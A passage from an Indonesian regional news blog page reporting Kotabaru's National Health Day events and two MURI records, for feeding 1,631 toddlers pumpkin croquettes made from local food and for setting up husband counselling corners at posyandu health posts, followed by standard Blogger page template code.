Kata Akhmad, " Melalui peringatan Hari Kesehatan Nasional saat ini kita kobarkan semangat melayani, semangat menggerakan, semangat untuk mampu menangkap aspirasi masyarakat, semangat mendirikan dan memberdayakan masyarakat dalam pencapaian derajat kesehatan yang setinggi-tingginya yang dimulai dari kita masing-masing. Hal tersebut didasarkan pada kenyataan bahwa, keberhasilan program kesehatan tidak terlepas dari peran serta masyarakat dan lintas sektor terkait. Oleh karena itu Pemerintah Kotabaru mendorong terlaksananya gerakan masyarakat hidup sehat, dengan gerakan hidup sehat kita mengajak kerjasama lintas sektor dan lintas program dalam mewujudkan masyarakat berperilaku hidup sehat yang pada akhirnya dapat membentuk bangsa Indonesia yang kuat dan sehat</div>
<div dir="auto">
<br />Mewakili MURI Yusuf Ngadri mengatakan, Kotabaru hari ini memecahkan dua rekor, yang pertama pemberian makan dengan penggunaan bahan lokal terbanyak dengan 1.631 balita, kegiatan ini dilaksanakan dalam rangka memberikan tambahan dan asupan komposisi gizi yang baik untuk menyiapkan balita dan ibu hamil, sehingga diharapkan dapat menurunkan angka Kematian dan Stunting (tubuh pendik/kerdil) di Kabupaten Kotabaru&nbsp;&nbsp;</div>
<div dir="auto">
<br /></div>
<div dir="auto">
"Untuk rekor ke dua yaitu,&nbsp; Posyandu di Seluruh Kabupaten Kotabaru telah menyiapkan Pojok Suami yang memegang peranan penting suksesnya Program, karena dengan adanya Pojok Suami di Posyandu. Maka para suami, Ibu Hamil dapat melakukan konseling tentang kesehatan Ibu Hamil, bersalin dan nifas. Jadi urusan melahirkan generasi Emas tidak hanya urusan istri, tetapi peranan suami juga sangat penting. Pengadaan Pojok Suami di Posyandu merupakan Program Inovasi Bidang Kesehatan (Pojok Suami) satu-satunya di Kalsel bahkan di Indonesia. Legalitas program ini merupakan bagian dari Perda Nomor 10 Tahun 2018 tentang Kesehatan Ibu.(Red)</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning </span>
<img alt='Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s72-c/IMG-20181125-WA0003.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>suarabamega</span>
              on 
              <span class='dtreviewed'>
November 25, 2018
<span class='value-title' title='November 25, 2018'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.suarabamega25.com/search/label/DAERAH' rel='tag'>DAERAH</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>Bagikan lewat</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html&title=Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Facebook</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html&title=Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html&title=Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Plus</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html&title=Pemkab Kotabaru Gelar Pemecahan Rekor MURI Pemberian Makan Kroket Labu Kuning ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> In</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg&description=   Suarabamega25.com - Pemecahan Rekor MURI Pemberian Makan Tambahan (PMT) Berbasis Pangan Lokal &quot;Kroket Labu Kuning Isi Abon Ikan Laut...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>Berita Terkait</h4>
<div class='related-ready'>
<a class='hide-label'>DAERAH</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.suarabamega25.com/2018/11/wakil-ketua-dprd-kotabru-hadiri-pawai.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.suarabamega25.com/2018/11/pengakuan-bos-paparazi-ada-yang-aneh.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjnbLfrFWJmZ3Tp1IaWUK7FluXOxhBx3A7nSg9ZtjHlgHEZp547RnTpGQKSt-OEidwI1A6WMlPNfgP6s3-5R4DprswT6rSpCwHZiKEqpGMyhgYQmjSqXG23Oe45hg4Wfw5AXJ-vX4CyBk/s1600/IMG-20181125-WA0003.jpg' itemprop='url'/>
</div>
<meta content='SUARA BAMEGA ONLINE' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/1744660181184891319?po=7285726738324031962&hl=id&saa=85391&origin=https://www.suarabamega25.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.suarabamega25.com/feeds/7285726738324031962/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.suarabamega25.com/2018/11/pemkab-kotabaru-gelar-pemecahan-rekor.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = 'HUKUM';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script type="text/javascript">
// mulai...........
var waktu=new Date()
var tahun=waktu.getFullYear()
var hari=waktu.getDay()
var bulan=waktu.getMonth()
var tanggal=waktu.getDate()
if (tanggal < 7) {tanggal="0"+tanggal}
var hariarray=new Array("Minggu","Senin","Selasa","Rabu","Kamis","Jum'at","Sabtu")
var bulanarray=new Array("Januari","Pebruari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","Nopember","Desember")
document.write(hariarray[hari]+", "+tanggal+" "+bulanarray[bulan]+" "+tahun)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>TRANSLATE</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'id',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>GALERI VIDEO</h2>
<div class='widget-content'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/channel/UCntGJNQoLjMdpR2VbqFjpRA/videos" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitH8rvYgyN7nhunNTDlryjPr1LxIRSsqhoG-AsNBEtyzPjn4EBb74FNE6MwNLnj0lTisILLYgWe4SMMCsJCykK8LsJRuXgDaLc8dWWW83q8_995n67MtBpx9vnmV9C2t-y4IAMuJ4NWFw/s1600/logo+video+sb.jpg" width="400" /></a></div>
<br />
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar section' id='tab1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>TERBARU</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='tab2'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>POPULER</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/beasiswa-kotabaru-cerdas-terkendala.html' target='_blank'>
<img alt='Beasiswa Kotabaru Cerdas Terkendala Administrasi' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjFqfIuhHiGECRGRqO3iu7LuN1vW-ciA62twl4DLvbJHN8pAPDXRRCoQaHq967OKEXy6LKPNBgxLcuYjR8L_y1vryCsmBEojSS7FlVXsqRARU7RyppzNLRiyKK4tcURu5o-kyteqvmj1vhtHV7WWpOzuu2Q18srUlPxsYniMeskiRMc8p18ydwFz5vLsg/s72-c/IMG-20260120-WA0011.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/beasiswa-kotabaru-cerdas-terkendala.html'>Beasiswa Kotabaru Cerdas Terkendala Administrasi</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/penuh-haru-aira-zahha-rilis-ibu-sebagai.html' target='_blank'>
<img alt='Penuh Haru, Aira Zahha Rilis “IBU” sebagai Penghormatan untuk Ibu' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBXRM46weKcdV-PBGJ60iqJlThZPXqGoULYHTwVo9r8X5N-DfaNzZBUmaxYTLoMxEcMNVY0haDCO-hq92WKF4xfRAYSBdT02M5VMxhY0cfmxGAaDKrgf3aP2l-YnUg7QxfJWX6BfRh8jmtyS-N5nAl1IX8d3FW8bACuxNnt0G9K8zj350I5H0Gn5LoQek/s72-c/IMG-20260120-WA0008(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/penuh-haru-aira-zahha-rilis-ibu-sebagai.html'>Penuh Haru, Aira Zahha Rilis &#8220;IBU&#8221; sebagai Penghormatan untuk Ibu</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.suarabamega25.com/2026/01/manaqib-habib-ibrahim-bin-umar-al.html' target='_blank'>
<img alt='Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhY3XCgL322KgHHvkGJhXbALUTSNri5M-a1mzS1Amt53TPSj80HDRHuutZ4GJm5rMqRYr0sHZlSZ7LlAwPZl3Z2kADXKxh7__U-ybS2hWw2oBNx3zpMpOTcTZaPbx8cIJB9X8IyW12UG4RvvIFwMgfSAcDmdohtI55l-akbNcVOHjIUUpPJnEvguek9fr4/s72-c/IMG-20260121-WA0000.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.suarabamega25.com/2026/01/manaqib-habib-ibrahim-bin-umar-al.html'>Manaqib Habib Ibrahim bin Umar Al Habsyi Nagara</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>KOMENTAR</h2>
<div class='widget-content'>
3/recentcomments
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Pasang Iklan Space 500x190</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZgnvgS7McjTRZ6ngDvorkGXmUqmWwhVTnCtvuf7KauhHZJqD3yrv1OO7NWYoDkOma0uZTNajKMdKrLdGFY1wslhasjilgMUsB8cwyyaD5s53VXlmKIq7V8xZJTCIUzv99ZhdyYoRGvQs/s1600/logo+SB+2019.jpeg" width="500" height="190" />



<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi10A9ORwaV1KIX_ifRLlzmBUh0yl0a_3LvM1c59Y1IkLuqZvZU3ImsepT9zqh8U9aEBjWDxbGUWVnyvPk5sWVFkluz2eelYz97FmVDibWnTv27nLx9cAMZqrJ7OVKm_Ajyv4UJ9Bu7VCJc2a0z6OYaLZ2y5iF_o4vRV7xWq3gLlpQ99g8sYBOBo-vv/s1136/REKOR%20MURI%20SMSI%20asli.jpg" width="500" height="190" />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>DPRD KOTABARU</h2>
<div class='widget-content'>
3/DPRD KOTABARU/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>PENDIDIKAN</h2>
<div class='widget-content'>
3/PENDIDIKAN/custom-widget
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>PENGUNJUNG</h2>
<div class='widget-content'>
<script id="_waurkp">var _wau = _wau || []; _wau.push(["classic", "aircvatk51cx", "rkp"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//widgets.amung.us/classic.js";
document.getElementsByTagName("head")[0].appendChild(s);
})();</script>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARSIP BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>ARSIP BLOG</option>
<option value='https://www.suarabamega25.com/2026/01/'>Januari (64)</option>
<option value='https://www.suarabamega25.com/2025/12/'>Desember (73)</option>
<option value='https://www.suarabamega25.com/2025/11/'>November (62)</option>
<option value='https://www.suarabamega25.com/2025/10/'>Oktober (54)</option>
<option value='https://www.suarabamega25.com/2025/09/'>September (48)</option>
<option value='https://www.suarabamega25.com/2025/08/'>Agustus (51)</option>
<option value='https://www.suarabamega25.com/2025/07/'>Juli (43)</option>
<option value='https://www.suarabamega25.com/2025/06/'>Juni (49)</option>
<option value='https://www.suarabamega25.com/2025/05/'>Mei (67)</option>
<option value='https://www.suarabamega25.com/2025/04/'>April (56)</option>
<option value='https://www.suarabamega25.com/2025/03/'>Maret (133)</option>
<option value='https://www.suarabamega25.com/2025/02/'>Februari (89)</option>
<option value='https://www.suarabamega25.com/2025/01/'>Januari (61)</option>
<option value='https://www.suarabamega25.com/2024/12/'>Desember (94)</option>
<option value='https://www.suarabamega25.com/2024/11/'>November (108)</option>
<option value='https://www.suarabamega25.com/2024/10/'>Oktober (131)</option>
<option value='https://www.suarabamega25.com/2024/09/'>September (103)</option>
<option value='https://www.suarabamega25.com/2024/08/'>Agustus (79)</option>
<option value='https://www.suarabamega25.com/2024/07/'>Juli (175)</option>
<option value='https://www.suarabamega25.com/2024/06/'>Juni (193)</option>
<option value='https://www.suarabamega25.com/2024/05/'>Mei (243)</option>
<option value='https://www.suarabamega25.com/2024/04/'>April (122)</option>
<option value='https://www.suarabamega25.com/2024/03/'>Maret (225)</option>
<option value='https://www.suarabamega25.com/2024/02/'>Februari (366)</option>
<option value='https://www.suarabamega25.com/2024/01/'>Januari (296)</option>
<option value='https://www.suarabamega25.com/2023/12/'>Desember (270)</option>
<option value='https://www.suarabamega25.com/2023/11/'>November (144)</option>
<option value='https://www.suarabamega25.com/2023/10/'>Oktober (235)</option>
<option value='https://www.suarabamega25.com/2023/09/'>September (173)</option>
<option value='https://www.suarabamega25.com/2023/08/'>Agustus (221)</option>
<option value='https://www.suarabamega25.com/2023/07/'>Juli (240)</option>
<option value='https://www.suarabamega25.com/2023/06/'>Juni (285)</option>
<option value='https://www.suarabamega25.com/2023/05/'>Mei (243)</option>
<option value='https://www.suarabamega25.com/2023/04/'>April (142)</option>
<option value='https://www.suarabamega25.com/2023/03/'>Maret (202)</option>
<option value='https://www.suarabamega25.com/2023/02/'>Februari (200)</option>
<option value='https://www.suarabamega25.com/2023/01/'>Januari (184)</option>
<option value='https://www.suarabamega25.com/2022/12/'>Desember (148)</option>
<option value='https://www.suarabamega25.com/2022/11/'>November (143)</option>
<option value='https://www.suarabamega25.com/2022/10/'>Oktober (162)</option>
<option value='https://www.suarabamega25.com/2022/09/'>September (121)</option>
<option value='https://www.suarabamega25.com/2022/08/'>Agustus (83)</option>
<option value='https://www.suarabamega25.com/2022/07/'>Juli (32)</option>
<option value='https://www.suarabamega25.com/2022/06/'>Juni (36)</option>
<option value='https://www.suarabamega25.com/2022/05/'>Mei (37)</option>
<option value='https://www.suarabamega25.com/2022/04/'>April (58)</option>
<option value='https://www.suarabamega25.com/2022/03/'>Maret (75)</option>
<option value='https://www.suarabamega25.com/2022/02/'>Februari (36)</option>
<option value='https://www.suarabamega25.com/2022/01/'>Januari (29)</option>
<option value='https://www.suarabamega25.com/2021/12/'>Desember (52)</option>
<option value='https://www.suarabamega25.com/2021/11/'>November (48)</option>
<option value='https://www.suarabamega25.com/2021/10/'>Oktober (42)</option>
<option value='https://www.suarabamega25.com/2021/09/'>September (49)</option>
<option value='https://www.suarabamega25.com/2021/08/'>Agustus (39)</option>
<option value='https://www.suarabamega25.com/2021/07/'>Juli (53)</option>
<option value='https://www.suarabamega25.com/2021/06/'>Juni (86)</option>
<option value='https://www.suarabamega25.com/2021/05/'>Mei (46)</option>
<option value='https://www.suarabamega25.com/2021/04/'>April (39)</option>
<option value='https://www.suarabamega25.com/2021/03/'>Maret (52)</option>
<option value='https://www.suarabamega25.com/2021/02/'>Februari (33)</option>
<option value='https://www.suarabamega25.com/2021/01/'>Januari (28)</option>
<option value='https://www.suarabamega25.com/2020/12/'>Desember (28)</option>
<option value='https://www.suarabamega25.com/2020/11/'>November (52)</option>
<option value='https://www.suarabamega25.com/2020/10/'>Oktober (32)</option>
<option value='https://www.suarabamega25.com/2020/09/'>September (66)</option>
<option value='https://www.suarabamega25.com/2020/08/'>Agustus (70)</option>
<option value='https://www.suarabamega25.com/2020/07/'>Juli (93)</option>
<option value='https://www.suarabamega25.com/2020/06/'>Juni (83)</option>
<option value='https://www.suarabamega25.com/2020/05/'>Mei (88)</option>
<option value='https://www.suarabamega25.com/2020/04/'>April (92)</option>
<option value='https://www.suarabamega25.com/2020/03/'>Maret (106)</option>
<option value='https://www.suarabamega25.com/2020/02/'>Februari (108)</option>
<option value='https://www.suarabamega25.com/2020/01/'>Januari (105)</option>
<option value='https://www.suarabamega25.com/2019/12/'>Desember (78)</option>
<option value='https://www.suarabamega25.com/2019/11/'>November (109)</option>
<option value='https://www.suarabamega25.com/2019/10/'>Oktober (120)</option>
<option value='https://www.suarabamega25.com/2019/09/'>September (90)</option>
<option value='https://www.suarabamega25.com/2019/08/'>Agustus (130)</option>
<option value='https://www.suarabamega25.com/2019/07/'>Juli (195)</option>
<option value='https://www.suarabamega25.com/2019/06/'>Juni (105)</option>
<option value='https://www.suarabamega25.com/2019/05/'>Mei (118)</option>
<option value='https://www.suarabamega25.com/2019/04/'>April (117)</option>
<option value='https://www.suarabamega25.com/2019/03/'>Maret (93)</option>
<option value='https://www.suarabamega25.com/2019/02/'>Februari (86)</option>
<option value='https://www.suarabamega25.com/2019/01/'>Januari (61)</option>
<option value='https://www.suarabamega25.com/2018/12/'>Desember (76)</option>
<option value='https://www.suarabamega25.com/2018/11/'>November (115)</option>
<option value='https://www.suarabamega25.com/2018/10/'>Oktober (90)</option>
<option value='https://www.suarabamega25.com/2018/09/'>September (90)</option>
<option value='https://www.suarabamega25.com/2018/08/'>Agustus (113)</option>
<option value='https://www.suarabamega25.com/2018/07/'>Juli (65)</option>
<option value='https://www.suarabamega25.com/2018/06/'>Juni (107)</option>
<option value='https://www.suarabamega25.com/2018/05/'>Mei (115)</option>
<option value='https://www.suarabamega25.com/2018/04/'>April (124)</option>
<option value='https://www.suarabamega25.com/2018/03/'>Maret (128)</option>
<option value='https://www.suarabamega25.com/2018/02/'>Februari (124)</option>
<option value='https://www.suarabamega25.com/2018/01/'>Januari (99)</option>
<option value='https://www.suarabamega25.com/2017/12/'>Desember (184)</option>
<option value='https://www.suarabamega25.com/2017/11/'>November (286)</option>
<option value='https://www.suarabamega25.com/2017/10/'>Oktober (485)</option>
<option value='https://www.suarabamega25.com/2017/09/'>September (33)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>BERITA PILIHAN</h2>
<div class='widget-content'>
3/randomposts
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label2'>
<h2>KATEGORI</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Agam'>Agam</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/AGAMA'>AGAMA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/ARTIS'>ARTIS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/ATR%2FBPN'>ATR/BPN</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Baraba'>Baraba</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Barabai'>Barabai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Barai'>Barai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Bencana'>Bencana</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/BISNIS'>BISNIS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/BISNIS%2FUSAHA'>BISNIS/USAHA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DAERAH'>DAERAH</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DESA'>DESA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DPR%20RI'>DPR RI</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/DPRD%20KOTABARU'>DPRD KOTABARU</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/EKONOMI'>EKONOMI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Headline'>Headline</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HNSI'>HNSI</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HNSI%20DPC%20Kotabaru'>HNSI DPC Kotabaru</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/HUKUM'>HUKUM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Hulu%20Sungai%20Utara%20Amuntai'>Hulu Sungai Utara Amuntai</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Humas%20Polri%20Jakarta'>Humas Polri Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/INTERNASIONA'>INTERNASIONA</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/INTERNASIONAL'>INTERNASIONAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jakarata'>Jakarata</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/JMSI%20Kotabaru'>JMSI Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Jurnalis'>Jurnalis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Barito%20Kuala'>Kab. Barito Kuala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai'>Kab. Hulu Sungai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Selatan'>Kab. Hulu Sungai Selatan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tenga'>Kab. Hulu Sungai Tenga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Hulu%20Sungai%20Tengah'>Kab. Hulu Sungai Tengah</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Kotabaru'>Kab. Kotabaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Kotabaru%20Kab.%20Tanah%20Bumbu'>Kab. Kotabaru Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tabalong'>Kab. Tabalong</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tanah%20Bumbu'>Kab. Tanah Bumbu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.suarabamega25.com/search/label/Kab.%20Tanah%20Laut'>Kab. Tanah Laut</a>
</span>
<span class='label-size label-size-2'>
